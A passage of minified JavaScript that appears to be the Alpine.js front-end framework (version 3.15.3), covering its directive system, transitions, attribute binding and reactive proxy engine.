Promise?o.then((t=>Q(e,t,n,i))).catch((e=>W(e,r,t))):e(o)}else"object"==typeof t&&t instanceof Promise?t.then((t=>e(t))):e(t)}var ee="x-";function te(e=""){return ee+e}var ne={};function ie(e,t){return ne[e]=t,{before(t){if(!ne[t])return void console.warn(String.raw`Cannot find directive \`${t}\`. \`${e}\` will use the default order of execution`);const n=ve.indexOf(t);ve.splice(n>=0?n:ve.indexOf("DEFAULT"),0,e)}}}function re(e,t,n){if(t=Array.from(t),e._x_virtualDirectives){let n=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),i=oe(n);n=n.map((e=>i.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(n)}let i={},r=t.map(de(((e,t)=>i[e]=t))).filter(he).map(function(e,t){return({name:n,value:i})=>{let r=n.match(_e()),o=n.match(/:([a-zA-Z0-9\-_:]+)/),s=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[n]||n;return{type:r?r[1]:null,value:o?o[1]:null,modifiers:s.map((e=>e.replace(".",""))),expression:i,original:a}}}(i,n)).sort(ge);return r.map((t=>function(e,t){let n=()=>{},i=ne[t.type]||n,[r,o]=ce(e);y(e,t.original,o);let s=()=>{e._x_ignore||e._x_ignoreSelf||(i.inline&&i.inline(e,t,r),i=i.bind(i,e,t,r),se?ae.get(le).push(i):i())};return s.runCleanups=o,s}(e,t)))}function oe(e){return Array.from(e).map(de()).filter((e=>!he(e)))}var se=!1,ae=new Map,le=Symbol();function ce(e){let i=[],[r,o]=function(e){let i=()=>{};return[r=>{let o=t(r);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(o),i=()=>{void 0!==o&&(e._x_effects.delete(o),n(o))},o},()=>{i()}]}(e);i.push(o);return[{Alpine:vt,effect:r,cleanup:e=>i.push(e),evaluateLater:J.bind(J,e),evaluate:U.bind(U,e)},()=>i.forEach((e=>e()))]}var ue=(e,t)=>({name:n,value:i})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:i});function de(e=(()=>{})){return({name:t,value:n})=>{let{name:i,value:r}=fe.reduce(((e,t)=>t(e)),{name:t,value:n});return i!==t&&e(i,t),{name:i,value:r}}}var fe=[];function pe(e){fe.push(e)}function he({name:e}){return _e().test(e)}var _e=()=>new RegExp(`^${ee}([^:^.]+)\\b`);var me="DEFAULT",ve=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",me,"teleport"];function ge(e,t){let n=-1===ve.indexOf(e.type)?me:e.type,i=-1===ve.indexOf(t.type)?me:t.type;return ve.indexOf(n)-ve.indexOf(i)}function ye(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function xe(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>xe(e,t)));let n=!1;if(t(e,(()=>n=!0)),n)return;let i=e.firstElementChild;for(;i;)xe(i,t),i=i.nextElementSibling}function be(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var we=!1;var Ee=[],$e=[];function Ae(){return Ee.map((e=>e()))}function ke(){return Ee.concat($e).map((e=>e()))}function Se(e){Ee.push(e)}function Oe(e){$e.push(e)}function Ce(e,t=!1){return je(e,(e=>{if((t?ke():Ae()).some((t=>e.matches(t))))return!0}))}function je(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentNode instanceof ShadowRoot)return je(e.parentNode.host,t);if(e.parentElement)return je(e.parentElement,t)}}var Le=[];var Ne=1;function Re(e,t=xe,n=(()=>{})){je(e,(e=>e._x_ignore))||function(e){se=!0;let t=Symbol();le=t,ae.set(t,[]);let n=()=>{for(;ae.get(t).length;)ae.get(t).shift()();ae.delete(t)};e(n),se=!1,n()}((()=>{t(e,((e,t)=>{e._x_marker||(n(e,t),Le.forEach((n=>n(e,t))),re(e,e.attributes).forEach((e=>e())),e._x_ignore||(e._x_marker=Ne++),e._x_ignore&&t())}))}))}function Te(e,t=xe){t(e,(e=>{!function(e){for(e._x_effects?.forEach(c);e._x_cleanups?.length;)e._x_cleanups.pop()()}(e),x(e),delete e._x_marker}))}var Pe=[],Me=!1;function De(e=(()=>{})){return queueMicrotask((()=>{Me||setTimeout((()=>{Fe()}))})),new Promise((t=>{Pe.push((()=>{e(),t()}))}))}function Fe(){for(Me=!1;Pe.length;)Pe.shift()()}function Ie(e,t){return Array.isArray(t)?ze(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),i=Object.entries(t).flatMap((([e,t])=>!!t&&n(e))).filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!t&&n(e))).filter(Boolean),o=[],s=[];return r.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),s.push(t))})),i.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))})),()=>{s.forEach((t=>e.classList.add(t))),o.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Ie(e,t()):ze(e,t)}function ze(e,t){return t=!0===t?t="":t||"",n=t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean),e.classList.add(...n),()=>{e.classList.remove(...n)};var n}function Be(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach((([t,i])=>{n[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,i)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Be(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n||"")}}(e,t)}function qe(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function We(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),i=(()=>{})){He(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=(()=>{}),i=(()=>{})){He(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}function Ke(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:Ke(t)}function He(e,t,{during:n,start:i,end:r}={},o=(()=>{}),s=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(i).length&&0===Object.keys(r).length)return o(),void s();let a,l,c;!function(e,t){let n,i,r,o=qe((()=>{k((()=>{n=!0,i||t.before(),r||(t.end(),Fe()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:qe((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},k((()=>{t.start(),t.during()})),Me=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),s=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),k((()=>{t.before()})),i=!0,requestAnimationFrame((()=>{n||(k((()=>{t.end()})),Fe(),setTimeout(e._x_transitioning.finish,o+s),r=!0)}))}))}(e,{start(){a=t(e,i)},during(){l=t(e,n)},before:o,end(){a(),c=t(e,r)},after:s,cleanup(){l(),c()}})}function Ve(e,t,n){if(-1===e.indexOf(t))return n;const i=e[e.indexOf(t)+1];if(!i)return n;if("scale"===t&&isNaN(i))return n;if("duration"===t||"delay"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}ie("transition",((e,{value:t,modifiers:n,expression:i},{evaluate:r})=>{"function"==typeof i&&(i=r(i)),!1!==i&&(i&&"boolean"!=typeof i?function(e,t,n){We(e,Ie,"");let i={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};i[n](t)}(e,i,t):function(e,t,n){We(e,Be);let i=!t.includes("in")&&!t.includes("out")&&!n,r=i||t.includes("in")||["enter"].includes(n),o=i||t.includes("out")||["leave"].includes(n);t.includes("in")&&!i&&(t=t.filter(((e,n)=>n<t.indexOf("out"))));t.includes("out")&&!i&&(t=t.filter(((e,n)=>n>t.indexOf("out"))));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),c=a?0:1,u=l?Ve(t,"scale",95)/100:1,d=Ve(t,"delay",0)/1e3,f=Ve(t,"origin","center"),p="opacity, transform",h=Ve(t,"duration",150)/1e3,_=Ve(t,"duration",75)/1e3,m="cubic-bezier(0.4, 0.0, 0.2, 1)";r&&(e._x_transition.enter.during={transformOrigin:f,transitionDelay:`${d}s`,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:m},e._x_transition.enter.start={opacity:c,transform:`scale(${u})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(e._x_transition.leave.during={transformOrigin:f,transitionDelay:`${d}s`,transitionProperty:p,transitionDuration:`${_}s`,transitionTimingFunction:m},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:c,transform:`scale(${u})`})}(e,n,t))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,i){const r="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>r(n);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):o():e._x_transition?e._x_transition.in(n):o():(e._x_hidePromise=e._x_transition?new Promise(((t,n)=>{e._x_transition.out((()=>{}),(()=>t(i))),e._x_transitioning&&e._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(i),queueMicrotask((()=>{let t=Ke(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):r((()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e?.()));return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var Ue=!1;function Je(e,t=(()=>{})){return(...n)=>Ue?t(...n):e(...n)}var Ye=[];function Xe(e){Ye.push(e)}var Ze=!1;function Ge(e){let i=t;f(((e,t)=>{let r=i(e);return n(r),()=>{}})),e(),f(i)}function Qe(t,n,i,r=[]){switch(t._x_bindings||(t._x_bindings=e({})),t._x_bindings[n]=i,n=r.includes("camel")?n.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):n){case"value":!function(e,t){if(at(e))void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked="boolean"==typeof t?nt(e.value)===t:tt(e.value,t));else if(st(e))Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>tt(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const n=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=n.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(t,i);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Be(e,t)}(t,i);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=Ie(e,t)}(t,i);break;case"selected":case"checked":!function(e,t,n){et(e,t,n),function(e,t,n){e[t]!==n&&(e[t]=n)}(e,t,n)}(t,n,i);break;default:et(t,n,i)}}function et(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(rt(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}function tt(e,t){return e==t}function nt(e){return!![1,"1","true","on","yes",!0].includes(e)||![0,"0","false","off","no",!1].includes(e)&&(e?Boolean(e):null)}var it=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function rt(e){return it.has(e)}function ot(e,t,n){let i=e.getAttribute(t);return null===i?"function"==typeof n?n():n:""===i||(rt(t)?!![t,"true"].includes(i):i)}function st(e){return"checkbox"===e.type||"ui-checkbox"===e.localName||"ui-switch"===e.localName}function at(e){return"radio"===e.type||"ui-radio"===e.localName}function lt(e,t){let n;return function(){const i=this,r=arguments;clearTimeout(n),n=setTimeout((function(){n=null,e.apply(i,r)}),t)}}function ct(e,t){let n;return function(){let i=this,r=arguments;n||(e.apply(i,r),n=!0,setTimeout((()=>n=!1),t))}}function ut({get:e,set:i},{get:r,set:o}){let s,a,l=!0,c=t((()=>{let t=e(),n=r();if(l)o(dt(t)),l=!1;else{let e=JSON.stringify(t),r=JSON.stringify(n);e!==s?o(dt(t)):e!==r&&i(dt(n))}s=JSON.stringify(e()),a=JSON.stringify(r())}));return()=>{n(c)}}function dt(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var ft={},pt=!1;var ht={};function _t(e,t,n){let i=[];for(;i.length;)i.pop()();let r=Object.entries(t).map((([e,t])=>({name:e,value:t}))),o=oe(r);return r=r.map((e=>o.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),re(e,r,n).map((e=>{i.push(e.runCleanups),e()})),()=>{for(;i.length;)i.pop()()}}var mt={};var vt={get reactive(){return e},get release(){return n},get effect(){return t},get raw(){return i},version:"3.15.3",flushAndStopDeferringMutations:function(){S=!1,C(O),O=[]},dontAutoEvaluateFunctions:V,disableEffectScheduling:function(e){d=!1,e(),d=!0},startObservingMutations:E,stopObservingMutations:$,setReactivityEngine:function(r){e=r.reactive,n=r.release,t=e=>r.effect(e,{scheduler:e=>{d?l(e):e()}}),i=r.raw},onAttributeRemoved:y,onAttributesAdded:g,closestDataStack:N,skipDuringClone:Je,onlyDuringClone:function(e){return(...t)=>Ue&&e(...t)},addRootSelector:Se,addInitSelector:Oe,setErrorHandler:function(e){K=e},interceptClone:Xe,addScopeToNode:L,deferMutations:function(){S=!0},mapAttributes:pe,evaluateLater:J,interceptInit:function(e){Le.push(e)},initInterceptors:M,injectMagics:B,setEvaluator:function(e){X=e},setRawEvaluator:function(e){Y=e},mergeProxies:R,extractProp:function(e,t,n,i=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let n=e._x_inlineBindings[t];return n.extract=i,V((()=>U(e,n.expression)))}return ot(e,t,n)},findClosest:je,onElRemoved:v,closestRoot:Ce,destroyTree:Te,interceptor:D,transition:He,setStyles:Be,mutateDom:k,directive:ie,entangle:ut,throttle:ct,debounce:lt,evaluate:U,evaluateRaw:function(...e){return Y(...e)},initTree:Re,nextTick:De,prefixed:te,prefix:function(e){ee=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach((e=>e(vt)))},magic:z,store:function(t,n){if(pt||(ft=e(ft),pt=!0),void 0===n)return ft[t];ft[t]=n,M(ft[t]),"object"==typeof n&&null!==n&&n.hasOwnProperty("init")&&"function"==typeof n.init&&ft[t].init()},start:function(){var e;we&&be("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),we=!0,document.body||be("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),ye(document,"alpine:init"),ye(document,"alpine:initializing"),E(),e=e=>Re(e,xe),m.push(e),v((e=>Te(e))),g(((e,t)=>{re(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(ke().join(","))).filter((e=>!Ce(e.parentElement,!0))).forEach((e=>{Re(e)})),ye(document,"alpine:initialized"),setTimeout((()=>{[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach((([e,t,n])=>{var i;i=t,Object.keys(ne).includes(i)||n.some((t=>{if(document.querySelector(t))return be(`found "${t}", but missing ${e} plugin`),!0}))}))}))},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),Ue=!0,Ze=!0,Ge((()=>{!function(e){let t=!1;Re(e,((e,n)=>{xe(e,((e,i)=>{if(t&&function(e){return Ae().some((t=>e.matches(t)))}(e))return i();t=!0,n(e,i)}))}))}(t)})),Ue=!1,Ze=!1},cloneNode:function(e,t){Ye.forEach((n=>n(e,t))),Ue=!0,Ge((()=>{Re(t,((e,t)=>{t(e,(()=>{}))}))})),Ue=!1},bound:function(e,t,n){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:ot(e,t,n)},$data:j,watch:p,walk:xe,data:function(e,t){mt[e]=t},bind:function(e,t){let n="function"!=typeof t?()=>t:t;return e instanceof Element?_t(e,n()):(ht[e]=n,()=>{})}};function gt(e,t){const n=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)n[i[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}var yt,xt=Object.freeze({}),bt=(Object.freeze([]),Object.prototype.hasOwnProperty),wt=(e,t)=>bt.call(e,t),Et=Array.isArray,$t=e=>"[object Map]"===Ot(e),At=e=>"symbol"==typeof e,kt=e=>null!==e&&"object"==typeof e,St=Object.prototype.toString,Ot=e=>St.call(e),Ct=e=>Ot(e).slice(8,-1),jt=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,Lt=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Nt=/-(\w)/g,Rt=(Lt((e=>e.replace(Nt,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),Tt=(Lt((e=>e.replace(Rt,"-$1").toLowerCase())),Lt((e=>e.charAt(0).toUpperCase()+e.slice(1)))),Pt=(Lt((e=>e?`on${Tt(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),Mt=new WeakMap,Dt=[],Ft=Symbol("iterate"),It=Symbol("Map key iterate");var zt=0;function Bt(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var qt=!0,Wt=[];function Kt(){const e=Wt.pop();qt=void 0===e||e}function Ht(e,t,n){if(!qt||void 0===yt)return;let i=Mt.get(e);i||Mt.set(e,i=new Map);let r=i.get(n);r||i.set(n,r=new Set),r.has(yt)||(r.add(yt),yt.deps.push(r),yt.options.onTrack&&yt.options.onTrack({effect:yt,target:e,type:t,key:n}))}function Vt(e,t,n,i,r,o){const s=Mt.get(e);if(!s)return;const a=new Set,l=e=>{e&&e.forEach((e=>{(e!==yt||e.allowRecurse)&&a.add(e)}))};if("clear"===t)s.forEach(l);else if("length"===n&&Et(e))s.forEach(((e,t)=>{("length"===t||t>=i)&&l(e)}));else switch(void 0!==n&&l(s.get(n)),t){case"add":Et(e)?jt(n)&&l(s.get("length")):(l(s.get(Ft)),$t(e)&&l(s.get(It)));break;case"delete":Et(e)||(l(s.get(Ft)),$t(e)&&l(s.get(It)));break;case"set":$t(e)&&l(s.get(Ft))}a.forEach((s=>{s.options.onTrigger&&s.options.onTrigger({effect:s,target:e,key:n,type:t,newValue:i,oldValue:r,oldTarget:o}),s.options.scheduler?s.options.scheduler(s):s()}))}var Ut=gt("__proto__,__v_isRef,__isVue"),Jt=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(At)),Yt=Qt(),Xt=Qt(!0),Zt=Gt();function Gt(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Tn(this);for(let e=0,t=this.length;e<t;e++)Ht(n,"get",e+"");const i=n[t](...e);return-1===i||!1===i?n[t](...e.map(Tn)):i}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Wt.push(qt),qt=!1;const n=Tn(this)[t].apply(this,e);return Kt(),n}})),e}function Qt(e=!1,t=!1){return function(n,i,r){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&r===(e?t?jn:Cn:t?On:Sn).get(n))return n;const o=Et(n);if(!e&&o&&wt(Zt,i))return Reflect.get(Zt,i,r);const s=Reflect.get(n,i,r);if(At(i)?Jt.has(i):Ut(i))return s;if(e||Ht(n,"get",i),t)return s;if(Pn(s)){return!o||!jt(i)?s.value:s}return kt(s)?e?Nn(s):Ln(s):s}}function en(e=!1){return function(t,n,i,r){let o=t[n];if(!e&&(i=Tn(i),o=Tn(o),!Et(t)&&Pn(o)&&!Pn(i)))return o.value=i,!0;const s=Et(t)&&jt(n)?Number(n)<t.length:wt(t,n),a=Reflect.set(t,n,i,r);return t===Tn(r)&&(s?Pt(i,o)&&Vt(t,"set",n,i,o):Vt(t,"add",n,i)),a}}var tn={get:Yt,set:en(),deleteProperty:function(e,t){const n=wt(e,t),i=e[t],r=Reflect.deleteProperty(e,t);return r&&n&&Vt(e,"delete",t,void 0,i),r},has:function(e,t){const n=Reflect.has(e,t);return At(t)&&Jt.has(t)||Ht(e,"has",t),n},ownKeys:function(e){return Ht(e,"iterate",Et(e)?"length":Ft),Reflect.ownKeys(e)}},nn={get:Xt,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},rn=e=>kt(e)?Ln(e):e,on=e=>kt(e)?Nn(e):e,sn=e=>e,an=e=>Reflect.getPrototypeOf(e);function ln(e,t,n=!1,i=!1){const r=Tn(e=e.__v_raw),o=Tn(t);t!==o&&!n&&Ht(r,"get",t),!n&&Ht(r,"get",o);const{has:s}=an(r),a=i?sn:n?on:rn;return s.call(r,t)?a(e.get(t)):s.call(r,o)?a(e.get(o)):void(e!==r&&e.get(t))}function cn(e,t=!1){const n=this.__v_raw,i=Tn(n),r=Tn(e);return e!==r&&!t&&Ht(i,"has",e),!t&&Ht(i,"has",r),e===r?n.has(e):n.has(e)||n.has(r)}function un(e,t=!1){return e=e.__v_raw,!t&&Ht(Tn(e),"iterate",Ft),Reflect.get(e,"size",e)}function dn(e){e=Tn(e);const t=Tn(this);return an(t).has.call(t,e)||(t.add(e),Vt(t,"add",e,e)),this}function fn(e,t){t=Tn(t);const n=Tn(this),{has:i,get:r}=an(n);let o=i.call(n,e);o?kn(n,i,e):(e=Tn(e),o=i.call(n,e));const s=r.call(n,e);return n.set(e,t),o?Pt(t,s)&&Vt(n,"set",e,t,s):Vt(n,"add",e,t),this}function pn(e){const t=Tn(this),{has:n,get:i}=an(t);let r=n.call(t,e);r?kn(t,n,e):(e=Tn(e),r=n.call(t,e));const o=i?i.call(t,e):void 0,s=t.delete(e);return r&&Vt(t,"delete",e,void 0,o),s}function hn(){const e=Tn(this),t=0!==e.size,n=$t(e)?new Map(e):new Set(e),i=e.clear();return t&&Vt(e,"clear",void 0,void 0,n),i}function _n(e,t){return function(n,i){const r=this,o=r.__v_raw,s=Tn(o),a=t?sn:e?on:rn;return!e&&Ht(s,"iterate",Ft),o.forEach(((e,t)=>n.call(i,a(e),a(t),r)))}}function mn(e,t,n){return function(...i){const r=this.__v_raw,o=Tn(r),s=$t(o),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=r[e](...i),u=n?sn:t?on:rn;return!t&&Ht(o,"iterate",l?It:Ft),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function vn(e){return function(...t){{const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Tt(e)} operation ${n}failed: target is readonly.`,Tn(this))}return"delete"!==e&&this}}function gn(){const e={get(e){return ln(this,e)},get size(){return un(this)},has:cn,add:dn,set:fn,delete:pn,clear:hn,forEach:_n(!1,!1)},t={get(e){return ln(this,e,!1,!0)},get size(){return un(this)},has:cn,add:dn,set:fn,delete:pn,clear:hn,forEach:_n(!1,!0)},n={get(e){return ln(this,e,!0)},get size(){return un(this,!0)},has(e){return cn.call(this,e,!0)},add:vn("add"),set:vn("set"),delete:vn("delete"),clear:vn("clear"),forEach:_n(!0,!1)},i={get(e){return ln(this,e,!0,!0)},get size(){return un(this,!0)},has(e){return cn.call(this,e,!0)},add:vn("add"),set:vn("set"),delete:vn("delete"),clear:vn("clear"),forEach:_n(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=mn(r,!1,!1),n[r]=mn(r,!0,!1),t[r]=mn(r,!1,!0),i[r]=mn(r,!0,!0)})),[e,n,t,i]}var[yn,xn,bn,wn]=gn();function En(e,t){const n=t?e?wn:bn:e?xn:yn;return(t,i,r)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(wt(n,i)&&i in t?n:t,i,r)}var $n={get:En(!1,!1)},An={get:En(!0,!1)};function kn(e,t,n){const i=Tn(n);if(i!==n&&t.call(e,i)){const t=Ct(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Sn=new WeakMap,On=new WeakMap,Cn=new WeakMap,jn=new WeakMap;function Ln(e){return e&&e.__v_isReadonly?e:Rn(e,!1,tn,$n,Sn)}function Nn(e){return Rn(e,!0,nn,An,Cn)}function Rn(e,t,n,i,r){if(!kt(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=r.get(e);if(o)return o;const s=(a=e).__v_skip||!Object.isExtensible(a)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(Ct(a));var a;if(0===s)return e;const l=new Proxy(e,2===s?i:n);return r.set(e,l),l}function Tn(e){return e&&Tn(e.__v_raw)||e}function Pn(e){return Boolean(e&&!0===e.__v_isRef)}z("nextTick",(()=>De)),z("dispatch",(e=>ye.bind(ye,e))),z("watch",((e,{evaluateLater:t,cleanup:n})=>(e,i)=>{let r=t(e),o=p((()=>{let e;return r((t=>e=t)),e}),i);n(o)})),z("store",(function(){return ft})),z("data",(e=>j(e))),z("root",(e=>Ce(e))),z("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=R(function(e){let t=[];return je(e,(e=>{e._x_refs&&t.push(e._x_refs)})),t}(e))),e._x_refs_proxy)));var Mn={};function Dn(e){return Mn[e]||(Mn[e]=0),++Mn[e]}function Fn(e,t,n){z(t,(i=>be(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,i)))}z("id",((e,{cleanup:t})=>(n,i=null)=>function(e,t,n,i){e._x_id||(e._x_id={});if(e._x_id[t])return e._x_id[t];let r=i();return e._x_id[t]=r,n((()=>{delete e._x_id[t]})),r}(e,`${n}${i?`-${i}`:""}`,t,(()=>{let t=function(e,t){return je(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,n),r=t?t._x_ids[n]:Dn(n);return i?`${n}-${r}-${i}`:`${n}-${r}`})))),Xe(((e,t)=>{e._x_id&&(t._x_id=e._x_id)})),z("el",(e=>e)),Fn("Focus","focus","focus"),Fn("Persist","persist","persist"),ie("modelable",((e,{expression:t},{effect:n,evaluateLater:i,cleanup:r})=>{let o=i(t),s=()=>{let e;return o((t=>e=t)),e},a=i(`${t} = __placeholder`),l=e=>a((()=>{}),{scope:{__placeholder:e}}),c=s();l(c),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,n=e._x_model.set,i=ut({get:()=>t(),set(e){n(e)}},{get:()=>s(),set(e){l(e)}});r(i)}))})),ie("teleport",((e,{modifiers:t,expression:n},{cleanup:i})=>{"template"!==e.tagName.toLowerCase()&&be("x-teleport can only be used on a <template> tag",e);let r=zn(n),o=e.content.cloneNode(!0).firstElementChild;e._x_teleport=o,o._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),o.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{o.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),L(o,{},e);let s=(e,t,n)=>{n.includes("prepend")?t.parentNode.insertBefore(e,t):n.includes("append")?t.parentNode.insertBefore(e,t.nextSibling):t.appendChild(e)};k((()=>{s(o,r,t),Je((()=>{Re(o)}))()})),e._x_teleportPutBack=()=>{let i=zn(n);k((()=>{s(e._x_teleport,i,t)}))},i((()=>k((()=>{o.remove(),Te(o)}))))}));var In=document.createElement("div");function zn(e){let t=Je((()=>document.querySelector(e)),(()=>In))();return t||be(`Cannot find x-teleport element for selector: "${e}"`),t}var Bn=()=>{};function qn(e,t,n,i){let r=e,o=e=>i(e),s={},a=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=t.replace(/-/g,".")),n.includes("camel")&&(t=function(e){return 